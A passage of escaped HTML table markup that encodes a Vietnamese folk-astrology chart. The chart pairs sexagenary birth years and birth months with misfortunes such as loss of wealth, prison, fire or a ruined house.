11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP THÌN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Elửa cháy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Ngọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá nhà\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Thân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá nhà\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Tuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Tý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; 